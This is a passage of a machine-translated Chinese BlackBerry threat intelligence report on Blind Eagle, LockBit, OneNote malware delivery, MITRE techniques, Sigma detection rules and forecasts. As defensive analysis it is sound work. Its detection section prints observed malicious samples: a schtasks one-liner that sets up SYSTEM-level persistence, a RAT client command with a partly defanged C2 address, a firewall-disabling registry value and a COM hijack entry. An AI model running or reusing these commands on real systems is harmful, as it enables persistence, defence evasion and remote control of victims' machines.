2023 年 2 月下旬,BlackBerry 威胁研究与情报团队目睹了一场新的活动,并在一定程度上确信该活动是南美威胁组织 Blind Eagle (APT-C-3642) 所为。自 2019 年以来,"盲鹰 "一直很活跃,目标是哥伦比亚、厄瓜多尔、智利和西班牙的行业。

该活动的总体目标是投放和部署 AsyncRAT 商品恶意软件。该组织假冒不同的政府组织,尤其是税务机构。最初的攻击往往始于受害者上当受骗的钓鱼链接,该链接会启动一个精心设计的多部分执行链。

在 "盲鹰 "的活动中,流行社交平台Discord的内容交付网络被滥用来托管恶意软件(许多威胁行为者和网络犯罪团伙已将 Discord 的功能武器化)。

其他著名袭击

黑猫帮以爱尔兰大学为目标

锁定位

在报告所述期间,LockBit 是最活跃的 RaaS 提供商--仅在 1 月份,165 起已知勒索软件攻击44中就有 50 起可归因于 LockBit。值得注意的攻击包括以下几种:

- 2022 年 12 月 18 日,该组织攻击了病童医院(又称 SickKids)。攻击发生两周后,LockBit 声称一名成员违反了他们的规则,攻击了一家医疗机构,并向其道歉,还发布了一个免费的解密器。在这两周内,病人的化验和成像工作被推迟,电话线路被禁用,员工薪资系统被关闭。

- 2022 年 12 月 25 日,该组织对葡萄牙最大的港口之一里斯本港管理局(APL)发动了袭击。

- 2023 年 1 月 27 日,研究人员45分享了一个名为 LockBit Green 的新变种的信息。不久后,其他研究人员确定新变种使用了基于孔蒂的泄漏源代码。

- 二月初,勒索软件组织声称是英国皇家邮政(英国跨国邮政服务公司)遭受攻击的幕后黑手,并表示将在其泄漏网站上公布数据。泄漏网站于 2023 年 2 月 23 日上线,截至 2023 年 3 月底,数据仍可公开获取。

滥用 Microsoft OneNote

过去,威胁者经常分发含有受感染宏的Microsoft®Office 文档,这些宏在受害者打开文档时自动执行。2022 年中期,微软禁用了 Office 宏的自动执行功能,使得这些攻击的成功率降低。因此,威胁行为者寻找新的方法来利用这一流行的办公软件。

在本报告所述期间,使用Microsoft®OneNote 附件46(Office365®套件中的数字笔记应用程序)传播恶意软件和勒索软件的情况激增。攻击者将包含 Windows 可执行文件、批处理文件、Visual Basic 脚本或 HTML 应用程序文件等有效载荷的 OneNote 附件添加到网络钓鱼和恶意垃圾邮件活动中。

当受害者打开恶意 OneNote 附件时,就会进入感染的下一阶段,即频繁下载和部署普通商品恶意软件。已知滥用 OneNote 附件的威胁行为体包括Agent Tesla、AsyncRAT、IcedID、FormBook、RemcosRAT、RedLine、Qakbot 等。

MITRE 常用技术

| 技术名称 | 技术 ID | 战术 |

|---|---|---|

|

发现系统信息

|

T1082

|

发现

|

|

工艺注入

|

T1055

|

防御回避

|

|

虚拟化/沙盒规避

|

T1497

|

防御回避

|

|

发现安全软件

|

T1518.001

|

发现

|

|

伪装

|

T1036

|

防御回避

|

|

远程系统发现

|

T1018

|

发现

|

|

应用层协议

|

T1071

|

指挥与控制

|

|

文件和目录发现

|

T1083

|

发现

|

|

非应用层协议

|

T1095

|

指挥与控制

|

|

过程探索

|

T1057

|

发现

|

|

DLL 侧加载

|

T1574.002

|

坚持不懈

|

|

命令和脚本解释器

|

T1059

|

执行

|

|

输入捕捉

|

T1056

|

收藏品

|

|

软件打包

|

T1027.002

|

防御回避

|

|

禁用或修改工具

|

T1562.001

|

防御回避

|

|

Rundll32

|

T1218.011

|

防御回避

|

|

加密通道

|

T1573

|

指挥与控制

|

|

混淆文件或信息

|

T1027

|

防御回避

|

|

注册表运行键值/启动文件夹

|

T1547.001

|

坚持不懈

|

|

发现应用窗口

|

T1010

|

发现

|

| 技术 ID | |

|---|---|

| 发现系统信息 |

T1082

|

| 工艺注入 |

T1055

|

| 虚拟化/沙盒规避 |

T1497

|

| 发现安全软件 |

T1518.001

|

| 伪装 |

T1036

|

| 远程系统发现 |

T1018

|

| 应用层协议 |

T1071

|

| 文件和目录发现 |

T1083

|

| 非应用层协议 |

T1095

|

| 过程探索 |

T1057

|

| DLL 侧加载 |

T1574.002

|

| 命令和脚本解释器 |

T1059

|

| 输入捕捉 |

T1056

|

| 软件打包 |

T1027.002

|

| 禁用或修改工具 |

T1562.001

|

| Rundll32 |

T1218.011

|

| 加密通道 |

T1573

|

| 混淆文件或信息 |

T1027

|

| 注册表运行键值/启动文件夹 |

T1547.001

|

| 发现应用窗口 |

T1010

|

| 战术 | |

|---|---|

| 发现系统信息 |

发现

|

| 工艺注入 |

防御回避

|

| 虚拟化/沙盒规避 |

防御回避

|

| 发现安全软件 |

发现

|

| 伪装 |

防御回避

|

| 远程系统发现 |

发现

|

| 应用层协议 |

指挥与控制

|

| 文件和目录发现 |

发现

|

| 非应用层协议 |

指挥与控制

|

| 过程探索 |

发现

|

| DLL 侧加载 |

坚持不懈

|

| 命令和脚本解释器 |

执行

|

| 输入捕捉 |

收藏品

|

| 软件打包 |

防御回避

|

| 禁用或修改工具 |

防御回避

|

| Rundll32 |

防御回避

|

| 加密通道 |

指挥与控制

|

| 混淆文件或信息 |

防御回避

|

| 注册表运行键值/启动文件夹 |

坚持不懈

|

| 发现应用窗口 |

发现

|

检测技术

BlackBerry 威胁研究和情报团队会对每次入侵进行深入分析,收集有关操作系统活动的信息,包括文件事件和注册表键值、进程、权限、可执行文件、计划任务、服务和其他任何元素的更改。

该团队将Cylance Endpoint Security 解决方案阻止的所有样本行为与公开可用的 Sigma 规则进行了映射47。图 6 显示了本报告所述期间样本运行过程中激活的前十条 Sigma 规则,随后是对每条 Sigma 规则以及相关 MITRE ATT&CK 技术和策略的描述。

| 西格玛规则 | 说明 | MITRE ATT&CK 技术 | MITRE ATT&CK 战术 |

|---|---|---|---|

|

通过可执行文件创建可执行文件

|

检测另一个可执行文件创建的可执行文件

|

开发能力:恶意软件 - T1587.001

|

资源开发

|

|

Wow6432Node 当前版本自动运行密钥修改

|

检测注册表中自动启动扩展点 (ASEP) 的修改情况

|

启动或登录自动启动执行:注册表运行键/启动文件夹 - T1547.001

|

坚持不懈

|

|

使用系统文件夹创建进程

|

检测使用 Sysnative 文件夹的进程创建事件(常见于 Cobalt Strike 产卵)。

|

工艺注塑 - T1055

|

防御回避

|

|

有权限的用户登录

|

检测用户登录时是否拥有与管理员组或权限类似的特殊组或权限

|

有效账户 - T1078

|

权限升级

|

|

从可疑文件夹启动进程

|

检测异常和罕用目录中的进程启动情况

|

用户执行 - T1204

|

执行

|

|

当前版本自动运行密钥修改

|

检测注册表中自动启动扩展点 (ASEP) 的修改情况

|

启动或登录自动启动执行:注册表运行键/启动文件夹 - T1547.001

|

坚持不懈

|

|

通过注册表禁用 Microsoft Defender 防火墙

|

检测系统防火墙是否被禁用或修改,以绕过限制网络使用的控制措施

|

削弱防御:禁用或修改系统防火墙 - T1562.004

|

防御回避

|

|

PowerShell 创建计划任务

|

检测可能滥用 Windows 任务调度程序来安排初始或重复执行恶意代码的情况

|

预定任务/工作:预定任务 - T1053.005

|

坚持不懈

|

|

按序号排列的可疑呼叫

|

按顺序值检测 rundll32.dll 导出中可疑的 DLL 调用

|

系统二进制代理执行:Rundll32 - T1218.011

|

防御回避

|

|

停止 Windows 服务

|

检测要停止的 Windows 服务

|

服务站 - T1489

|

影响

|

| 说明 | |

|---|---|

| 通过可执行文件创建可执行文件 |

检测另一个可执行文件创建的可执行文件

|

| Wow6432Node 当前版本自动运行密钥修改 |

检测注册表中自动启动扩展点 (ASEP) 的修改情况

|

| 使用系统文件夹创建进程 |

检测使用 Sysnative 文件夹的进程创建事件(常见于 Cobalt Strike 产卵)。

|

| 有权限的用户登录 |

检测用户登录时是否拥有与管理员组或权限类似的特殊组或权限

|

| 从可疑文件夹启动进程 |

检测异常和罕用目录中的进程启动情况

|

| 当前版本自动运行密钥修改 |

检测注册表中自动启动扩展点 (ASEP) 的修改情况

|

| 通过注册表禁用 Microsoft Defender 防火墙 |

检测系统防火墙是否被禁用或修改,以绕过限制网络使用的控制措施

|

| PowerShell 创建计划任务 |

检测可能滥用 Windows 任务调度程序来安排初始或重复执行恶意代码的情况

|

| 按序号排列的可疑呼叫 |

按顺序值检测 rundll32.dll 导出中可疑的 DLL 调用

|

| 停止 Windows 服务 |

检测要停止的 Windows 服务

|

| MITRE ATT&CK 技术 | |

|---|---|

| 通过可执行文件创建可执行文件 |

开发能力:恶意软件 - T1587.001

|

| Wow6432Node 当前版本自动运行密钥修改 |

启动或登录自动启动执行:注册表运行键/启动文件夹 - T1547.001

|

| 使用系统文件夹创建进程 |

工艺注塑 - T1055

|

| 有权限的用户登录 |

有效账户 - T1078

|

| 从可疑文件夹启动进程 |

用户执行 - T1204

|

| 当前版本自动运行密钥修改 |

启动或登录自动启动执行:注册表运行键/启动文件夹 - T1547.001

|

| 通过注册表禁用 Microsoft Defender 防火墙 |

削弱防御:禁用或修改系统防火墙 - T1562.004

|

| PowerShell 创建计划任务 |

预定任务/工作:预定任务 - T1053.005

|

| 按序号排列的可疑呼叫 |

系统二进制代理执行:Rundll32 - T1218.011

|

| 停止 Windows 服务 |

服务站 - T1489

|

| MITRE ATT&CK 战术 | |

|---|---|

| 通过可执行文件创建可执行文件 |

资源开发

|

| Wow6432Node 当前版本自动运行密钥修改 |

坚持不懈

|

| 使用系统文件夹创建进程 |

防御回避

|

| 有权限的用户登录 |

权限升级

|

| 从可疑文件夹启动进程 |

执行

|

| 当前版本自动运行密钥修改 |

坚持不懈

|

| 通过注册表禁用 Microsoft Defender 防火墙 |

防御回避

|

| PowerShell 创建计划任务 |

坚持不懈

|

| 按序号排列的可疑呼叫 |

防御回避

|

| 停止 Windows 服务 |

影响

|

西格玛规则:通过可执行文件创建可执行文件

与 Sysmon 事件 ID 11 FileCreate 有关,这种攻击包括用另一个 .exe 文件创建一个 .exe 文件。观察到的二进制文件创建路径如下:

> C:\Users\<user>\AppData\Local\Temp\> C:\Users\<user>\Desktop\> C:\Users\<user>\Downloads\> C:\<custom_path>\> C:\ProgramData\

西格玛规则:Wow6432Node 当前版本 自动运行密钥修改

与 Sysmon 事件 ID 13 注册表值集有关,这种攻击包括修改注册表中的自动启动扩展点 (ASEP)。主要的自动运行注册表键值如下:

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

创建的自动运行密钥名称可能与现有的 Windows 项目相似。例如

- Windows 设置

- 微软视窗驱动程序

- 探险家

- Windows 服务的主机进程

根据入侵的类型(如在特定路径上执行二进制文件或在 AppData 文件夹中执行脚本),注册表键值可能会有所不同。

西格玛规则:通过注册表禁用 Microsoft Defender 防火墙

与 Sysmon 事件 ID 13 注册表值集有关,这些攻击使用 PowerShell、reg.exe 或 API 调用等工具修改注册表以禁用 Microsoft Windows Defender。为此,威胁行为者会用特定值修改下一个注册表键值。例如

- >HKLM\System\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile\EnableFirewall

- > DWORD (0x00000000)

其他威胁行为

进程: cmd.exe

这种威胁行为使用 cmd.exe 在同一感染中产生七个不同的子进程。

- sc.exe(启动和查询时生成两次)

- ping.exe

- findstr.exe

- schtasks.exe(生成三次,分别用于删除、创建和运行)

以下是利用 cmd.exe 的恶意代码示例。

> cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN Ddrivers /f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Ddrivers /tr \"cmd.exe /c c:\windows\SysWOW64\drivers\\svchost.exe\"&schtasks /run /TN Ddrivers)

进程: cvtres.exe

这种威胁行为使用 RAT 客户端与服务器建立连接。以下是利用 cvtres.exe 的恶意代码示例:

> C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe\" HiddenEyeZ_Client 191.101.30[..]201 8880 NmWblLaOd

进程AutoIt3.exe

这种威胁行为使用 AutoIt3.exe(AutoIt v3 脚本语言的一个组件)来执行具有恶意目的的脚本。例如,我们观察到 AutoIt 脚本(通常使用 .au3 扩展名)试图通过 COM 劫持(将合法系统组件的引用替换为恶意代码的引用)来实现持久性。威胁行为者使用 COM 劫持来创建带有恶意 DLL 的新条目,这些 DLL 将在以后的操作过程中执行。例如

- > 注册表 SetValue

- > HKCR\\CLSID\\{0EE7644B-1BAD-48B1-9889-0281C206EB85}\\InprocServer32\\(Default)

- > C:\\Users\\<user>\\AppData\\Local\\Temp\\JSAMSIProvider64.dll

预测

重新审视我们的预测

我们的预测

俄罗斯入侵乌克兰的一个主要特点是对乌克兰军事和民用基础设施进行网络攻击。如果敌对行动继续下去,我们很可能会再次看到这种有针对性的网络攻击模式。

成果:

随着乌克兰冲突的持续,针对该地区数字和物理关键基础设施的攻击也在继续。2022 年 11 月,乌克兰能源部长格尔曼-加卢先科(German Galushchenko)在与欧盟能源部长举行的一次会议48中表示,大量民用基础设施遭到破坏或摧毁,攻击仍未停止。

我们的预测

包括针对医院和医疗组织的攻击在内的勒索软件行动仍将继续,尤其是在支持乌克兰或为其提供资金的国家。

成果:

本季度勒索软件攻击仍在继续,但除财务动机外,其他动机尚不明确。著名的 LockBit 勒索软件组织在本报告期内十分活跃,可能共攻击了 1,500 多名受害者。该组织显然毫不犹豫地将目标对准了卫生和医疗机构,受害者包括总部位于美国的医疗保健提供商。

BlackCat 勒索软件运营商的攻击也有所增加,主要针对美国的受害者。此外,在本报告所述期间,ESXiArg 勒索软件影响了数百个易受攻击且未打补丁的系统,令人担忧。

我们的预测

对关键基础设施的网络攻击仍将继续。人工智能不仅可能越来越多地被用于攻击自动化,还可能被用于开发先进的深度伪造攻击。

成果:

关键基础设施始终是出于经济和政治动机的威胁行为者的攻击目标,而在整个威胁环境中,深度伪造的使用已获得了显著的发展。BlackBerry 威胁研究和情报团队观察到复杂的加密货币诈骗,这些诈骗利用深度伪造和类似的伎俩来推广植入恶意软件的破解软件。

最新预测

针对乌克兰的网络攻击持续增加

随着冲突的持续,针对乌克兰的网络攻击也将继续。乌克兰国家网络保护中心报告称,2022 年全年的网络攻击49比前一年增加了近三倍,其中来自俄罗斯 IP 地址的攻击50大幅增加了 26%。

2023 年 1 月,ESET 记录了一款名为 SwiftSlicer 的新型恶意软件清除器,该恶意软件归属于臭名昭著的沙虫组织。这款由 Golang 编译的恶意软件是众多清除器中的最新产品51,一旦部署到目标网络上,就会破坏数据。

由于网络攻击是俄罗斯军事行动中证据确凿的52要素,针对乌克兰的攻击很可能会继续下去。

网络犯罪分子滥用 ChatGPT

交互式人工智能聊天机器人ChatGPT53于 2022 年 11 月在全球发布。2022 年 12 月,第一份关于网络犯罪分子测试并讨论其用于欺诈和创建基本恶意软件的潜力的报告54开始发布。2023 年 1 月,研究人员55证实 ChatGPT 可帮助编写具有多态功能的复杂恶意代码。

随着 ChatGPT 等人工智能驱动的机器人变得越来越先进和普遍,它们的功能不可避免地会被恶意滥用。要抵御这些日益增长的威胁,需要具备预防和检测能力以及有效的威胁情报。

供应链攻击仍将是一个威胁

在本报告所述期间,针对制造业和医疗保健行业的商品恶意软件攻击在我们的遥测数据中占主导地位。这些商品信息窃取程序被用作数据窃取和获取访问凭证的工具,以方便网络入侵。这类访问权经常通过 IAB 服务出售,信息窃取日志也经常在地下市场出售。在许多情况下,成功的入侵会导致后续攻击,如勒索软件的部署,从而扩大初始入侵的影响。

尽管加大了安全力度,但在未来三个月内,针对供应链合作伙伴的网络攻击仍将是一个重大威胁。虽然所有行业都有受到供应链攻击的风险,但制造业因其金融资产、专利和其他知识产权,对有经济动机的威胁行为者和国家支持的行为者来说是一个特别有吸引力的目标。

最近针对汽车行业供应链的勒索软件攻击表明了这些攻击对整个制造业的潜在影响。供应链中断不仅会影响目标公司,还会影响行业价值链中的所有其他组织和系统。

我们预计,供应链攻击将继续发生,而利用 IAB 推动勒索软件部署的情况也将继续发生。

结论

2023 年的前几个月引入了大量新威胁,同时已知威胁的部署也在不断增加。价格低廉的 RaaS 和 MaaS 继续使新手轻松成为威胁行动者。与此同时,以前从未见过的恶意软件样本数量比上一报告期增加了 50%。SEO 中毒等技术正变得越来越普遍,而 ChatGPT 的发布则标志着人工智能生成的恶意软件威胁的发展进入了一个新的里程碑。在每个行业和每种技术领域,威胁都在以前所未有的速度扩大。本报告所述期间的主要收获和经验教训包括以下几点:

- 数字化医疗保健的增加凸显了医疗保健提供商保护其设备和患者数据安全的迫切需要。过时和不安全的基础设施会造成漏洞,而新技术则会带来风险,需要采取额外的安全措施。随着数字化的发展,医疗保健行业(包括设备制造商、软件和网络解决方案提供商以及医疗保健提供商)必须优先考虑整个基础设施的网络安全,以满足监管要求并保护患者数据。

- 包括低成本和免费选项在内的各种价位的商品恶意软件正在经历爆炸式增长,使各种规模的威胁行为者都能成功发起攻击,而不需要复杂的技术。因此,各行各业都成为功能强大的商品恶意软件的攻击目标,这些恶意软件可以窃取数据、创建后门和实施勒索计划。由于商品恶意软件被不同的 APT 集团广泛使用56,因此越来越难以将特定活动或事件归咎于特定的威胁行为者。防御者必须保持警惕,确保建立适当的跟踪和监控框架,以应对所有常见的商品恶意软件系列。将此框架与适当的分层防御机制相结合,可确保为组织提供最大程度的保护。

- 在本报告所述期间,全球金融、医疗保健、食品和主食零售行业的客户成为最大的攻击目标。这些行业提供基本服务,其生态系统中的任何故障都可能导致严重后果,不仅会在当地造成影响,还会波及整个地区、国家或全球。垂直行业内部和行业之间日益加剧的数字化转型和相互关联将风险提升到更高的水平。

在这个瞬息万变的环境中,要抵御恶意软件和网络攻击,就必须同时具备以下两点:

- 先进的人工智能检测和响应技术已被证明能够识别并主动阻止已知和未知威胁。

- 深入、准确地了解威胁行为者针对您所在行业的方式、使用的工具以及可能的动机。这种具有背景性、预见性和可操作性的网络威胁情报有助于降低威胁对企业的影响。

BlackBerry 提供全面的网络安全,包括基于人工智能的检测和响应以及网络威胁情报。全球BlackBerry 威胁研究和情报团队基于我们的人工智能驱动解决方案的遥测数据,并辅以其他公共和私人情报来源,提供有关攻击、威胁行为体和恶意活动的可行见解,从而支持做出明智决策并迅速采取行动,帮助消除业务中断。

资源

妥协的公共指标

公共规则

MITRE 常用技术

MITRE D3FEND 反制措施

参考资料

1 https://intel471.com/blog/privateloader-malware

2 https://www.darkreading.com/risk/breaking-down-the-propagate-code-injection-attack

3 https://www.semrush.com/blog/black-hat-seo/

5 https://attack.mitre.org/groups/G0127/

7 https://cert.gov.ua/article/405538

8 https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp

9 https://www.proofpoint.com/us/blog/threat-insight/charting-ta2541s-flight

11 https://cybernews.com/news/silverstone-formula-one-ransomware/

12 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-34527

13 https://www.ic3.gov/Media/News/2022/220420.pdf

14 https://www.developer.com/news/90-of-the-public-cloud-runs-on-linux/

15 https://www.interpol.int/en/Crimes/Cybercrime/Cryptojacking

16 https://blogs.juniper.net/en-us/threat-research/dota3-is-your-internet-of-things-device-moonlighting

17 https://github.com/xmrig/xmrig

18 https://therecord.media/sysrv-a-new-crypto-mining-botnet-is-silently-growing-in-the-shadows

19 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-35914

20 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-4034

22 https://www.hhs.gov/sites/default/files/the-return-of-emotet.pdf

23 https://go.recordedfuture.com/hubfs/reports/cta-2022-0802.pdf

24 https://www.hhs.gov/sites/default/files/royal-blackcat-ransomware-tlpclear.pdf

25 https://www.pcrisk.com/removal-guides/22190-mallox-ransomware

26 https://community.riskiq.com/article/d8b749f2

27 https://malpedia.caad.fkie.fraunhofer.de/actor/toddycat

28 https://blog.cyble.com/2023/03/21/notorious-sidecopy-apt-group-sets-sights-on-indias-drdo/

29 https://www.mandiant.com/resources/blog/china-nexus-espionage-southeast-asia

32 https://www.cbc.ca/news/politics/ukraine-energy-minister-interview-rbl-1.6759503

33 https://www.weforum.org/agenda/2022/10/europe-is-energy-sector-resilience-cyber-risk/

36 https://www.politico.com/news/2023/02/14/russia-malware-electric-gas-facilities-00082675

37 https://www.intezer.com/blog/malware-analysis/teamtnt-cryptomining-explosion/

40 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21974

41 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199

42 https://attack.mitre.org/groups/G0099/

43 https://therecord.media/alphv-blackcat-posted-data-ireland-munster-technical-university/

47 https://github.com/SigmaHQ/sigma

50 https://cert.gov.ua/article/3718487

51 https://www.welivesecurity.com/2023/02/24/year-wiper-attacks-ukraine/

53 https://openai.com/blog/chatgpt

54 https://research.checkpoint.com/2023/opwnai-cybercriminals-starting-to-use-chatgpt/

56 https://threatpost.com/apt-commodity-rats-microsoft-bug/175601/

本报告中的数据由BlackBerry Cybersecurity telemetry 制作,是BlackBerry Limited 的财产。